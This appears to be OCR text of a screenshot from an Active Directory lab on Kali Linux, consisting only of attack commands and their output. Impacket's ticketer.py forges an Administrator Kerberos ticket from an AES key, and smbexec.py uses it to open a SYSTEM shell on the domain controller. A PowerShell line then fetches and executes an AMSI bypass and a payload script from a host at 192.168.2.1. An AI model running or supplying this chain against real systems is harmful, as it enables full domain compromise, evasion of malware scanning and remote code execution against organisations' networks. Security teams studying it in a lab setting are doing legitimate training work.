 Kali-GUI
LinuxAD Lab
S!
root@kali:
File Actions Edit View Help
root@kali: ~
root@kali: ~/Desktop/tools
root@kali: ~/...relayx-master
root@kali: ~/...ster/examples
root@kali:~/Desktop/tools/impacket-master/examples#
root@kali:~/Desktop/tools/impacket-master/examples#
root@kali:~/Desktop/tools/impacket-master/examples# python ticketer.py -aesKey ce76f86024bee69f68b4370ebcd2400258ab2330adc225510f929364bab427e3 -domain-sid S-1-5-21-2
764521275-985837150-4215426359 -domain cola.local Administrator
Impacket v0.9.21.dev1 - Copyright 2020 SecureAuth Corporation
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for cola.local/Administrator
[*] PAC_LOGON_INFO
[*] PAC_CLIENT_INFO_TYPE
[*] EncTicketPart
[*] EncAsRepPart
[*] Signing/Encrypting final ticket
[*] PAC_SERVER_CHECKSUM
[*] PAC_PRIVSVR_CHECKSUM
[*] EncTicketPart
[*] EncASRepPart
[*] Saving ticket in Administrator.ccache
root@kali:~/Desktop/tools/impacket-master/examples# export KRB5CCNAME=Administrator.ccache
root@kali:~/Desktop/tools/impacket-master/examples# python smbexec.py cola.local/Administrator@cola-dc -k -no-pass
Impacket v0.9.21.dev1 - Copyright 2020 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
cola-dc
C:\Windows\system32>powershell -noexit -c iex (iwr -UseBasicParsing http://192.168.2.1:8000/amsibypass);iex (iwr -UseBasicParsing http://192.168.2.1:8000/payload4443.
ps1)